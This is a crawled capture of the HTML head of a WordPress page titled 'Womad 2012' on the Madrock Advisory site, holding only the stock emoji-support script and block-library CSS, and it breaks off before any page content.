

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madrock.net/womad-2012/
body_size: 19716
content:
<!DOCTYPE html><html
lang=en-AU><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><meta
name='robots' content='max-image-preview:large'><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Womad 2012 &#8211; Madrock Advisory</title><link
rel=alternate type=application/rss+xml title="Madrock Advisory &raquo; Feed" href=https://madrock.net/feed/ ><link
rel=alternate type=application/rss+xml title="Madrock Advisory &raquo; Comments Feed" href=https://madrock.net/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Madrock Advisory &raquo; Womad 2012 Comments Feed" href=https://madrock.net/womad-2012/feed/ > <script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madrock.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id=wp-block-site-logo-inline-css>.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}</style><style id=wp-block-site-title-inline-css>.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}</style><style id=wp-block-group-inline-css>/*<![CDATA[*/.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
.wp-block-group.is-style-superbaddons-card{background-color:var(--wp--preset--color--contrast-light);border-color:var(--wp--preset--color--mono-3);border-radius:10px;border-style:solid;border-width:1px;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);color:var(--wp--preset--color--contrast-dark);padding:var(--wp--preset--spacing--superbspacing-small)}/*]]>*/</style><style id=wp-block-group-theme-inline-css>:where(.wp-block-group.has-background){padding:1.25em 2.375em}</style><style id=wp-block-navigation-link-inline-css>.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}</style><link
rel=stylesheet href=https://madrock.net/wp-content/cache/minify/0679a.css media=all><style id=wp-block-buttons-inline-css>.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}</style><style id=wp-block-post-title-inline-css>.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}</style><link
rel=stylesheet href=https://madrock.net/wp-content/cache/minify/a31bd.css media=all><style id=wp-block-template-part-theme-inline-css>:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id=wp-block-post-terms-inline-css>.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}</style><style id=wp-block-avatar-inline-css>.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}</style><style id=wp-block-post-author-name-inline-css>.wp-block-post-author-name{box-sizing:border-box}</style><style id=wp-block-post-date-inline-css>.wp-block-post-date{box-sizing:border-box}</style><style id=wp-block-post-featured-image-inline-css>.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}</style><style id=wp-block-post-content-inline-css>.wp-block-post-content{display:flow-root}</style><style id=wp-block-comment-template-inline-css>.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}</style><style id=wp-block-comments-pagination-inline-css>.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit;margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}</style><style id=wp-block-post-comments-form-inline-css>/*<![CDATA[*/:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}/*]]>*/</style><style id=wp-block-button-inline-css>/*<![CDATA[*/.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}/*]]>*/</style><style id=wp-block-comments-inline-css>/*<![CDATA[*/.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}/*]]>*/</style><style id=wp-block-heading-inline-css>h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-list-inline-css>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}</style><style id=wp-block-columns-inline-css>.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}</style><style id=superb-addons-variable-fallbacks-inline-css>/*<![CDATA[*/:root{--wp--preset--color--primary:#1f7cec;--wp--preset--color--primary-hover:#3993ff;--wp--preset--color--base:#fff;--wp--preset--color--featured:#0a284b;--wp--preset--color--contrast-light:#fff;--wp--preset--color--contrast-dark:#000;--wp--preset--color--mono-1:#0d3c74;--wp--preset--color--mono-2:#64748b;--wp--preset--color--mono-3:#e2e8f0;--wp--preset--color--mono-4:#f8fafc;--wp--preset--spacing--superbspacing-xxsmall:clamp(5px,1vw,10px);--wp--preset--spacing--superbspacing-xsmall:clamp(10px,2vw,20px);--wp--preset--spacing--superbspacing-small:clamp(20px,4vw,40px);--wp--preset--spacing--superbspacing-medium:clamp(30px,6vw,60px);--wp--preset--spacing--superbspacing-large:clamp(40px,8vw,80px);--wp--preset--spacing--superbspacing-xlarge:clamp(50px,10vw,100px);--wp--preset--spacing--superbspacing-xxlarge:clamp(60px,12vw,120px);--wp--preset--font-size--superbfont-tiny:clamp(10px,0.625rem + ((1vw - 3.2px) * 0.227),12px);--wp--preset--font-size--superbfont-xxsmall:clamp(12px,0.75rem + ((1vw - 3.2px) * 0.227),14px);--wp--preset--font-size--superbfont-xsmall:clamp(16px,1rem + ((1vw - 3.2px) * 1),16px);--wp--preset--font-size--superbfont-small:clamp(16px,1rem + ((1vw - 3.2px) * 0.227),18px);--wp--preset--font-size--superbfont-medium:clamp(18px,1.125rem + ((1vw - 3.2px) * 0.227),20px);--wp--preset--font-size--superbfont-large:clamp(24px,1.5rem + ((1vw - 3.2px) * 0.909),32px);--wp--preset--font-size--superbfont-xlarge:clamp(32px,2rem + ((1vw - 3.2px) * 1.818),48px);--wp--preset--font-size--superbfont-xxlarge:clamp(40px,2.5rem + ((1vw - 3.2px) * 2.727),64px)}.has-primary-color{color:var(--wp--preset--color--primary)!important}.has-primary-hover-color{color:var(--wp--preset--color--primary-hover)!important}.has-base-color{color:var(--wp--preset--color--base)!important}.has-featured-color{color:var(--wp--preset--color--featured)!important}.has-contrast-light-color{color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-color{color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-color{color:var(--wp--preset--color--mono-1)!important}.has-mono-2-color{color:var(--wp--preset--color--mono-2)!important}.has-mono-3-color{color:var(--wp--preset--color--mono-3)!important}.has-mono-4-color{color:var(--wp--preset--color--mono-4)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary)!important}.has-primary-hover-background-color{background-color:var(--wp--preset--color--primary-hover)!important}.has-base-background-color{background-color:var(--wp--preset--color--base)!important}.has-featured-background-color{background-color:var(--wp--preset--color--featured)!important}.has-contrast-light-background-color{background-color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-background-color{background-color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-background-color{background-color:var(--wp--preset--color--mono-1)!important}.has-mono-2-background-color{background-color:var(--wp--preset--color--mono-2)!important}.has-mono-3-background-color{background-color:var(--wp--preset--color--mono-3)!important}.has-mono-4-background-color{background-color:var(--wp--preset--color--mono-4)!important}.has-superbfont-tiny-font-size{font-size:var(--wp--preset--font-size--superbfont-tiny)!important}.has-superbfont-xxsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xxsmall)!important}.has-superbfont-xsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xsmall)!important}.has-superbfont-small-font-size{font-size:var(--wp--preset--font-size--superbfont-small)!important}.has-superbfont-medium-font-size{font-size:var(--wp--preset--font-size--superbfont-medium)!important}.has-superbfont-large-font-size{font-size:var(--wp--preset--font-size--superbfont-large)!important}.has-superbfont-xlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xlarge)!important}.has-superbfont-xxlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xxlarge)!important}/*]]>*/</style><style id=wp-emoji-styles-inline-css>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><link
